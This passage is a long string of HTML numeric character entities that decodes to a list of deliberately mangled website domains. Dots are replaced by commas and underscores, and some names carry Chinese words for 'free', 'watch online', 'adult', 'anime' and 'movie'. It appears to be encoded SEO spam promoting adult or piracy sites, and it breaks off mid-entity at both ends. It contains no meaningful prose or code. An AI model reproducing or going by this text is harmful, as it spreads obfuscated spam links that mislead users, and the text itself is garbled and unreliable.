#73;&#78;&#71;&#56;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#56;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#65;&#86;&#55;&#52;&#67;&#79;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#54;&#54;&#50;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#67;&#65;&#79;&#80;&#65;&#80;&#65;&#51;&#52;&#53;&#10;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#51;&#53;&#48;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#50;&#56;&#71;&#71;&#46;&#67;&#79;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#56;&#54;&#95;&#67;&#79;&#77;&#84;&#85;&#10;&#87;&#87;&#87;&#44;&#53;&#50;&#83;&#69;&#66;&#65;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#52;&#52;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#52;&#52;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#56;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#80;&#85;&#57;&#54;&#48;&#44;&#67;&#79;&#78;&#95;&#87;&#87;&#87;&#44;&#74;&#74;&#73;&#73;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#87;&#72;&#72;&#53;&#53;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#52;&#54;&#48;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#54;&#48;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#20813;&#36153;&#65;&#86;&#87;&#87;&#87;&#78;&#67;&#78;&#76;&#73;&#86;&#69;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#10;&#87;&#87;&#87;&#46;&#69;&#82;&#52;&#53;&#54;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#82;&#52;&#53;&#54;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#52;&#50;&#73;&#73;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#52;&#50;&#73;&#73;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#90;&#72;&#65;&#79;&#65;&#86;&#56;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#69;&#82;&#54;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#48;&#55;&#75;&#75;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#48;&#55;&#75;&#75;&#75;&#67;&#79;&#77;&#95;&#10;&#89;&#79;&#74;&#73;&#90;&#90;&#22312;&#32447;&#25773;&#25918;&#10;&#77;&#8544;&#89;&#65;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#56;&#49;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#56;&#49;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#50;&#65;&#65;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#50;&#65;&#65;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#73;&#83;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#73;&#83;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#53;&#54;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#49;&#55;&#54;&#57;&#68;&#76;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#83;&#83;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#83;&#83;&#83;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#88;&#88;&#88;&#65;&#44;&#88;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#70;&#74;&#48;&#49;&#56;&#46;&#88;&#89;&#90;&#10;&#87;&#87;&#87;&#46;&#74;&#76;&#81;&#81;&#67;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#76;&#81;&#81;&#67;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#90;&#74;&#52;&#57;&#67;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#65;&#86;&#55;&#88;&#89;&#90;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#83;&#52;&#56;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#53;&#54;&#55;&#52;&#68;&#68;&#44;&#67;&#79;&#77;&#10;&#89;&#85;&#45;&#78;&#79;&#95;&#79;&#86;&#65;&#52;&#38598;&#30334;&#24230;&#20113;&#49;&#57;&#57;&#56;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#56;&#79;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#90;&#88;&#74;&#74;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#73;&#72;&#85;&#49;&#51;&#50;&#50;&#46;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#74;&#67;&#84;&#89;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#68;&#74;&#67;&#84;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#77;&#77;&#83;&#90;&#55;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#57;&#71;&#82;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#57;&#71;&#82;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#52;&#55;&#50;&#85;&#85;&#86;&#44;&#86;&#79;&#77;&#10;&#79;&#65;&#68;&#67;&#46;&#67;&#79;&#77;&#24433;&#38498;&#10;&#87;&#87;&#87;&#55;&#55;&#54;&#85;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#10;&#87;&#87;&#87;&#46;&#70;&#70;&#69;&#50;&#54;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#49;&#88;&#83;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#88;&#83;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#83;&#85;&#57;&#49;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#78;&#78;&#78;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#75;&#75;&#78;&#78;&#78;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#73;&#83;&#69;&#77;&#73;&#77;&#73;&#44;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#55;&#55;&#49;&#53;&#53;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#88;&#55;&#55;&#49;&#53;&#53;&#78;&#69;&#84;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#73;&#65;&#79;&#77;&#73;&#78;&#71;&#46;&#84;&#86;&#44;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#48;&#53;&#90;&#89;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#67;&#73;&#74;&#73;&#76;&#85;&#46;&#87;&#85;&#10;&#87;&#87;&#87;&#44;&#75;&#65;&#78;&#88;&#73;&#85;&#53;&#48;&#48;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#90;&#89;&#68;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#89;&#90;&#89;&#68;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#54;&#57;&#65;&#65;&#68;&#95;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#67;&#78;&#69;&#87;&#87;&#87;&#46;&#87;&#78;&#10;&#87;&#87;&#87;&#46;&#84;&#73;&#65;&#78;&#66;&#75;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#66;&#75;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#52;&#52;&#72;&#85;&#67;&#79;&#77;&#46;&#10;&#87;&#87;&#87;&#95;&#72;&#65;&#79;&#65;&#86;&#57;&#57;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#76;&#72;&#65;&#86;&#50;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#68;&#73;&#84;&#70;&#88;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#73;&#84;&#70;&#88;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#70;&#89;&#72;&#67;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#70;&#89;&#72;&#67;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#53;&#48;&#56;&#72;&#72;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#67;&#66;&#46;&#67;&#78;&#95;&#87;&#87;&#87;&#67;&#67;&#66;&#67;&#78;&#95;&#10;&#87;&#87;&#87;&#46;&#76;&#83;&#78;&#67;&#66;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#83;&#78;&#67;&#66;&#50;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#55;&#89;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#55;&#89;&#73;&#78;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#54;&#53;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#54;&#53;&#74;&#74;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#56;&#88;&#56;&#88;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#67;&#65;&#79;&#55;&#55;&#67;&#73;&#78;&#10;&#87;&#87;&#87;&#46;&#56;&#48;&#77;&#65;&#79;&#75;&#75;&#46;&#88;&#79;&#77;&#78;&#10;&#65279;&#87;&#87;&#87;&#46;&#74;&#73;&#65;&#51;&#54;&#48;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#56;&#55;&#53;&#46;&#67;&#79;&#78;&#10;&#72;&#84;&#84;&#80;&#46;&#58;&#76;&#85;&#76;&#85;&#72;&#69;&#73;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#95;&#89;&#90;&#67;&#66;&#74;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#78;&#83;&#88;&#83;&#57;&#88;&#89;&#10;&#87;&#87;&#87;&#46;&#77;&#90;&#68;&#76;&#81;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#77;&#90;&#68;&#76;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#50;&#54;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#57;&#56;&#54;&#56;&#87;&#79;&#67;&#77;&#77;&#80;&#52;&#10;&#87;&#87;&#87;&#46;&#88;&#90;&#89;&#49;&#48;&#56;&#48;&#46;&#67;&#79;&#77;&#10;&#65279;&#22235;&#34382;&#87;&#87;&#46;&#49;&#46;&#50;&#46;&#51;&#46;&#52;&#46;&#53;&#46;&#78;&#10;&#87;&#87;&#87;&#46;&#88;&#90;&#65;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#90;&#65;&#89;&#89;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#79;&#84;&#85;&#50;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#79;&#84;&#85;&#50;&#54;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#69;&#77;&#65;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#69;&#77;&#65;&#49;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#55;&#50;&#25104;&#20154;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#89;&#65;&#79;&#76;&#85;&#76;&#65;&#73;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#72;&#72;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#56;&#52;&#65;&#73;&#65;&#73;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#66;&#66;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#66;&#48;&#51;&#67;&#79;&#77;&#95;&#10;&#67;&#65;&#79;&#46;&#76;&#65;&#78;&#71;&#49;&#52;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#57;&#67;&#67;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#67;&#67;&#55;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#81;&#81;&#74;&#73;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#81;&#74;&#73;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#74;&#74;&#90;&#90;&#90;&#21160;&#28459;&#10;&#87;&#87;&#87;&#46;&#84;&#74;&#77;&#88;&#66;&#73;&#75;&#69;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#87;&#85;&#89;&#85;&#69;&#84;&#73;&#78;&#71;&#84;&#73;&#78;&#71;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#65;&#79;&#66;&#65;&#79;&#55;&#56;&#57;&#78;&#10;&#87;&#87;&#87;&#95;&#89;&#69;&#90;&#72;&#85;&#76;&#85;&#67;&#79;&#77;&#10;&#48;&#55;&#88;&#77;&#77;&#46;&#67;&#79;&#77;&#56;&#56;&#56;&#56;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#76;&#85;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#65;&#68;&#69;&#76;&#80;&#72;&#73;&#46;&#69;&#68;&#85;&#95;&#87;&#87;&#87;&#65;&#68;&#69;&#76;&#80;&#72;&#73;&#69;&#68;&#85;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#50;&#65;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#50;&#65;&#65;&#65;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#87;&#53;&#20008;&#53;&#49;&#10;&#87;&#87;&#87;&#46;&#49;&#54;&#51;&#66;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#51;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#72;&#72;&#75;&#57;&#56;&#54;&#46;&#67;&#79;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#22825;&#25784;&#21862;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#44;&#77;&#86;&#56;&#67;&#67;&#48;&#77;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#76;&#76;&#76;&#76;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#57;&#49;&#66;&#66;&#66;&#46;&#77;&#69;&#95;&#87;&#87;&#87;&#57;&#49;&#66;&#66;&#66;&#77;&#69;&#95;&#10;&#87;&#87;&#87;&#46;&#71;&#85;&#76;&#73;&#87;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#85;&#76;&#73;&#87;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#75;&#65;&#78;&#88;&#73;&#85;&#50;&#52;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#65;&#78;&#88;&#73;&#85;&#50;&#52;&#57;&#67;&#79;&#77;&#95;&#10;&#89;&#85;&#74;&#73;&#88;&#88;&#87;&#87;&#87;&#46;&#78;&#83;&#65;&#80;&#79;&#82;&#78;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#55;&#53;&#82;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#55;&#53;&#82;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#84;&#84;&#49;&#53;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#84;&#84;&#49;&#53;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#78;&#78;&#89;&#89;&#95;&#50;&#95;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#53;&#48;&#84;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#48;&#84;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#68;&#68;&#88;&#49;&#57;&#46;&#67;&#78;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#81;&#73;&#78;&#81;&#73;&#78;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#84;&#68;&#67;&#67;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#84;&#68;&#67;&#67;&#90;&#67;&#79;&#77;&#95;&#10;&#53;&#83;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#53;&#53;&#83;&#65;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#48;&#75;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#57;&#48;&#75;&#90;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#87;&#88;&#90;&#83;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#84;&#73;&#65;&#78;&#76;&#65;&#76;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#65;&#79;&#72;&#85;&#53;&#53;&#46;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#90;&#75;&#68;&#81;&#83;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#75;&#68;&#81;&#83;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#65;&#57;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#70;&#65;&#57;&#48;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#44;&#88;&#88;&#67;&#67;&#53;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#50;&#48;&#49;&#56;&#46;&#67;&#78;&#86;&#86;&#86;&#10;&#87;&#87;&#87;&#87;&#49;&#49;&#50;&#50;&#69;&#69;&#69;&#69;&#67;&#79;&#77;&#26085;&#38889;&#78;&#10;&#90;&#90;&#90;&#88;&#88;&#88;&#88;&#82;&#66;&#49;&#51;&#67;&#79;&#85;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#53;&#48;&#80;&#65;&#79;&#67;&#73;&#77;&#10;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#56;&#85;&#85;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#65;&#86;&#88;&#88;&#57;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#88;&#88;&#57;&#51;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#56;&#75;&#66;&#75;&#66;&#23567;&#35828;&#10;&#87;&#87;&#87;&#44;&#87;&#87;&#88;&#88;&#21160;&#28459;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#57;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#65294;&#65304;&#54;&#54;&#85;&#89;&#65294;&#65315;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#51;&#81;&#81;&#81;&#46;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#44;&#74;&#65;&#86;&#72;&#68;&#52;&#75;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#69;&#70;&#53;&#50;&#53;&#95;&#67;&#79;&#78;&#10;&#20061;&#20061;&#30005;&#24433;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#53;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#46;&#50;&#56;&#51;&#72;&#75;&#46;&#86;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#56;&#77;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#54;&#56;&#77;&#77;&#77;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#56;&#56;&#52;&#65;&#86;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#75;&#75;&#84;&#75;&#75;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#84;&#75;&#75;&#84;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#65;&#86;&#46;&#67;&#79;&#95;&#87;&#87;&#87;&#54;&#54;&#54;&#65;&#86;&#67;&#79;&#95;&#10;&#87;&#87;&#87;&#44;&#50;&#51;&#52;&#57;&#90;&#90;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#55;&#49;&#83;&#65;&#79;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#72;&#85;&#50;&#51;&#52;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#85;&#50;&#51;&#52;&#53;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#80;&#80;&#72;&#55;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#67;&#79;&#77;&#69;&#69;&#69;&#50;&#54;&#57;&#10;&#87;&#87;&#87;&#12289;&#88;&#88;&#51;&#54;&#12289;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#87;&#88;&#88;&#89;&#48;&#77;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#54;&#50;&#51;&#52;&#68;&#68;&#10;&#65279;&#21866;&#21866;&#29233;&#29233;&#65292;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#54;&#46;&#88;&#89;&#90;&#78;&#10;&#87;&#87;&#87;&#44;&#89;&#74;&#65;&#86;&#22312;&#32447;&#44;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#75;&#75;&#56;&#56;&#46;&#67;&#79;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#48;&#48;&#48;&#48;&#71;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#48;&#48;&#48;&#48;&#71;&#71;&#67;&#79;&#77;&#95;&#10;&#74;&#74;&#74;&#86;&#86;&#86;&#87;&#87;&#88;&#88;&#88;&#10;&#87;&#87;&#87;&#46;&#55;&#54;&#54;&#85;&#84;&#32;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#49;&#49;&#49;&#50;&#50;&#50;&#88;&#89;&#90;&#78;&#10;&#65279;&#87;&#87;&#87;&#71;&#71;&#76;&#76;&#76;&#76;&#76;&#67;&#79;&#77;&#76;&#78;&#10;&#87;&#87;&#87;&#46;&#51;&#71;&#51;&#71;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#71;&#51;&#71;&#51;&#67;&#79;&#77;&#95;&#10;&#65;&#65;&#49;&#54;&#53;&#46;&#67;&#79;&#77;&#40644;&#33394;&#10;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#69;&#48;&#48;&#52;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#95;&#55;&#54;&#52;&#52;&#72;&#85;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#49;&#53;&#49;&#53;&#72;&#72;&#67;&#79;&#8745;&#10;&#87;&#87;&#87;&#46;&#66;&#65;&#73;&#68;&#85;&#46;&#74;&#80;&#95;&#87;&#87;&#87;&#66;&#65;&#73;&#68;&#85;&#74;&#80;&#95;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#87;&#78;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#87;&#78;&#81;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#89;&#89;&#89;&#57;&#57;&#57;&#46;&#87;&#88;&#10;&#87;&#87;&#87;&#46;&#20845;&#20061;&#28857;&#67;&#77;&#78;&#10;&#87;&#87;&#87;&#95;&#54;&#54;&#56;&#85;&#84;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#88;&#66;&#88;&#66;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#88;&#66;&#88;&#66;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#66;&#89;&#56;&#55;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#89;&#56;&#55;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#88;&#89;&#78;&#56;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#89;&#78;&#56;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#80;&#73;&#80;&#73;&#50;&#51;&#51;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#57;&#51;&#51;&#83;&#69;&#46;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#54;&#57;&#54;&#46;&#67;&#79;&#77;&#10;&#65279;&#87;&#87;&#87;&#44;&#49;&#48;&#50;&#52;&#52;&#54;&#44;&#67;&#79;&#77;&#78;&#10;&#87;&#87;&#87;&#46;&#82;&#82;&#82;&#23234;&#23376;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#70;&#89;&#89;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#71;&#66;&#52;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#71;&#66;&#52;&#52;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#90;&#70;&#77;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#90;&#70;&#77;&#71;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#51;&#55;&#50;&#55;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#50;&#55;&#52;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#54;&#56;&#56;&#66;&#66;&#66;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#56;&#66;&#66;&#66;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#70;&#66;&#51;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#66;&#51;&#70;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#65292;&#50;&#54;&#85;&#85;&#85;&#65292;&#67;&#48;&#77;&#10;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#46;&#49;&#50;&#51;&#46;&#67;&#79;&#77;&#10;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#80;&#73;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#52;&#80;&#73;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#95;&#57;&#49;&#88;&#95;&#67;&#79;&#95;&#87;&#87;&#87;&#95;&#57;&#49;&#88;&#95;&#67;&#10;&#87;&#87;&#87;&#46;&#53;&#50;&#66;&#85;&#66;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#50;&#66;&#85;&#66;&#85;&#67;&#79;&#77;&#95;&#10;&#87;&#87;&#87;&#46;&#48;&#52;&#55;&#54;&#67;&#79;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#